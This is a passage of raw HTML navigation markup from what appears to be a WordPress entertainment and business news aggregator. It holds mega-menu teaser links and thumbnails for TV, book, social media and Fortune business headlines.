                        <a href="https://influencerworlddaily.com/film/high-potential-season-2-episode-8-recap-abcs-most-watched-crime-comedy-returns-with-a-new-major-cliffhanger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger" title="&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/12/high-potential-season-2-mekhi-phifer.jpg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/high-potential-season-2-episode-8-recap-abcs-most-watched-crime-comedy-returns-with-a-new-major-cliffhanger/">&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" title="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/EIP_501_UNIT_01019R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/">Emily in Paris: Season Six Renewal Announced for Netflix Drama Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" title="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/MOK_410_JLP_UNIT_0507_0371_RT-590x394.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/">Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" title="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SISTAS_S10B_CAST_KEYART_1920x108-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/">Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" title="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/FF_S1-Ep101-0910_f-590x392.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/">Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/wednesday-tv-ratings-hells-kitchen-wicked-special-90s-boy-band-boom-nashvilles-big-bash-new-years-rockin-eve/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve" title="Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/180624_K7A9577-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/wednesday-tv-ratings-hells-kitchen-wicked-special-90s-boy-band-boom-nashvilles-big-bash-new-years-rockin-eve/">Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/thursday-tv-ratings-hells-kitchen-trivial-pursuit-ghosts-law-order-rock-roll-hall-of-fame/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame" title="Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/HK2412_Cast_JN11716_f-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/thursday-tv-ratings-hells-kitchen-trivial-pursuit-ghosts-law-order-rock-roll-hall-of-fame/">Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PHILOSOPHY OF WRITING | Kirkus Reviews" title="PHILOSOPHY OF WRITING | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/">PHILOSOPHY OF WRITING | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 14, 2026" title="Book Riot&#8217;s Deals of the Day for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011425.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/">Book Riot&#8217;s Deals of the Day for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BRUNNER IN THE BLACK | Kirkus Reviews" title="BRUNNER IN THE BLACK | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/6e73296639da45d3a42f1d88469087b1/d9be80a1855c4011b152ee612a4f6269.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/">BRUNNER IN THE BLACK | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Fantasy Books of the Century So Far" title="Best Fantasy Books of the Century So Far" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/br_bestofcentury_700x375.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/">Best Fantasy Books of the Century So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THROWAWAY BOYS | Kirkus Reviews" title="THROWAWAY BOYS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/d65dcd1b3d334458af5c7b78d8eec7e2/9780312577223.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/">THROWAWAY BOYS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Millions’ Great Winter 2026 Preview" title="The Millions’ Great Winter 2026 Preview" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/11/window-seat-in-bookstore.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/">The Millions’ Great Winter 2026 Preview</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Launches Antitrust Lawsuit Against Music Industry" title="X Launches Antitrust Lawsuit Against Music Industry" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/">X Launches Antitrust Lawsuit Against Music Industry</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" title="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/">Meta Plans 10% Cuts To Staff in Its Reality Labs Division</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Google Launches Improved Veo AI Video Generation Tools" title="Google Launches Improved Veo AI Video Generation Tools" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/">Google Launches Improved Veo AI Video Generation Tools</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="YouTube Updates Ad Placement Rules Related To Dramatic Content" title="YouTube Updates Ad Placement Rules Related To Dramatic Content" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/">YouTube Updates Ad Placement Rules Related To Dramatic Content</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LinkedIn Chief Announces Book on AI Job Search Impacts" title="LinkedIn Chief Announces Book on AI Job Search Impacts" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/">LinkedIn Chief Announces Book on AI Job Search Impacts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/instagram-rolls-out-algorithm-control-option-to-all-english-speaking-users/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Instagram Rolls Out Algorithm Control Option to All English-Speaking Users" title="Instagram Rolls Out Algorithm Control Option to All English-Speaking Users" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/instagram-rolls-out-algorithm-control-option-to-all-english-speaking-users/">Instagram Rolls Out Algorithm Control Option to All English-Speaking Users</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" title="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/joe-depa.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/">Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" title="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2152604689-e1768575979592.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/">Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/we-are-jerome-powell-gen-z-finds-an-unlikely-meme-hero-in-the-fed-chair-via-ai-songs-and-fan-edits-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘We are Jerome Powell’: Gen Z finds an unlikely meme hero in the Fed chair via AI songs and fan edits | Fortune" title="‘We are Jerome Powell’: Gen Z finds an unlikely meme hero in the Fed chair via AI songs and fan edits | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2230622553-e1768576351243.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/we-are-jerome-powell-gen-z-finds-an-unlikely-meme-hero-in-the-fed-chair-via-ai-songs-and-fan-edits-fortune/">‘We are Jerome Powell’: Gen Z finds an unlikely meme hero in the Fed chair via AI songs and fan edits | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" title="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2024/03/GettyImages-1662849007-e1710330465753.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/">Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/shark-tanks-kevin-oleary-warns-job-seekers-hell-throw-your-resume-straight-in-the-garbage-if-you-have-bad-wifi-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune" title="Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255262384-e1768576381412.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/shark-tanks-kevin-oleary-warns-job-seekers-hell-throw-your-resume-straight-in-the-garbage-if-you-have-bad-wifi-fortune/">Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-the-self-made-billionaire-who-bought-a-nearly-bankrupt-company-off-warren-buffett-for-1000-and-turned-it-into-a-98-billion-giant-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for ,000 and turned it into a  billion giant | Fortune" title="Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for ,000 and turned it into a  billion giant | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-529262666-e1768577599727.jpg?resize=1200,600" /></div></a>
                    </div>
